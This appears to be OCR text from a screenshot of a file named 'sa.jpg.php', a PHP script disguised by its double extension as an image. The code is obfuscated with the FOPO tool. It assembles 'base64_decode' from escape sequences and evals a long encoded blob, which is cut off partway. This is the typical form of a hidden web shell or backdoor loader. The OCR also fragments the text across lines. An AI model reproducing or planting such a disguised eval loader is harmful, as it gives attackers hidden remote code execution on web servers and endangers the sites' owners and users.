
demo
about
sa.jpg.php
1
<?
php
2
/*
3
Obfuscation provided by FOPO - Free Online PHP 
Obfuscator: http://www.fopo.com.ar/
4
This code was created on Thursday, December 29th, 
2016 at 15:19 UTC from IP 167.114.102.230
5
Checksum: f35bb3689f40f9106511c5edcc0fce02299ff8e9
6
*/
7
$n4b8b413
=
"\142\x61\x73\x65\x36\x34\x5f\144\145\x6
3\157\x64\145"
;
@eval
(
$n4b8b413
(
8
"Ly9OS043dzhFOXJHZVlVZjZIbW5OUGt4bXlyaXFpeEdQc0Nlc
WJKWEFZREpnWTRpYjJSWlAxNklCWmJW
9
K0E0K0lvSUhIOS81WUpKTVRRZ1RRWGc3eXpwQ2hDVlJ6N0hOZU
VzMDFsTlZUaFNYQkN2NyszbkZKMk04T
10
mMyWlV1c3I3VmJiS2kvcGw0R09waHR4TjhBeDI2cml0aG54WTk
wZ1o4Z1NINTV6YWdITXp4cVh6dEJRSk
11
d5OXFGZ2Rkc01TL0xyV0FHUmF5NWFveC9rYlJLNXBzQnEwYkRL
Q1A2Q3l3enlHcHdTbHYwYUh1RjhBblZ
12
tcUNnUEZvZzBoTksvZTNUUlFxRkJEbHdhQ29zTjlGRk5RSjNPc
C9MODQ4elFDYWRjRGJJNVVWZi92aFN6
13
SFIvcVR2RThYVzJTTHZXM2lSNlVJUGlxOG1PYnpvYU5NZVhnSU
dnV1pWMzUycmxBYTZvQmdIZU1XMEp4U
14
m80dFJPUjJtV0p0cGtZUTN5TTlTdkxFWmF4NkpyMHE4VFVyUEl
uUGhWdzNaY3kvdFpNQzRSRnZqaElzbV
15
FuNEtCQU11dWw4QlByTVBKdzBZUE1Oa3dQU21oamxKN09tLy9K
d0xVR2tqRGhFYk5oamw0bDFId2hVOWZ